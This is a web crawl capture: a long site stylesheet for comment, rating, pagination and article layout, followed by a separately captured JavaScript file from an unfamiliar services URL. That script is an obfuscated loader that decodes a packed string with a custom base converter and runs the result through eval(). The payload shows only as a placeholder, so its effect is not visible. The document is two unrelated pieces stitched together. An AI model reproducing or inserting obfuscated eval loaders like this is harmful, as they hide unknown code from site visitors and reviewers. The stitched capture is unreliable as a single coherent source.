color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.search__btn {width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;background-color: #eef2f5;font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;transition: background-color .25s, color .25s;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);}
.search__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-webkit-transition: -webkit-transform .25s;transition: -webkit-transform .25s;transition: transform .25s;transition: transform .25s, -webkit-transform .25s;}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem;}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 1.875rem 0 0.9375rem;}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item:last-child {-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.details__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;padding: 0.625rem;}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 0.625rem;}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){.cards__item {width: 33.3333%;}}
@media (max-width: 64em){.cards__item {width: 50%;}}
@media (max-width: 48em){
.navbar{-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;justify-content: space-between;}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;width: 100%;}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;
align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);
-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);
-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {position: fixed;z-index: 100;top: 0;left: 0;width: 100%;-webkit-transition: -webkit-transform .5s;transition: -webkit-transform .5s;transition: transform .5s;transition: transform .5s, -webkit-transform .5s;}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.scroll-top {position: fixed;bottom: 25px;right: 25px;z-index: 1040;
-webkit-transition: opacity 0.2s ease-out;transition: opacity 0.2s ease-out;
opacity: 0;font-size: 20px;width: 40px;height: 40px;line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;justify-content: center;}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {
.page__header.is-hidden {
-webkit-transform: translateY(-100%);transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {.navbar__toggler--search {display: block;}}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0 {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2361
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"kTRqVDzJF",15,2,14))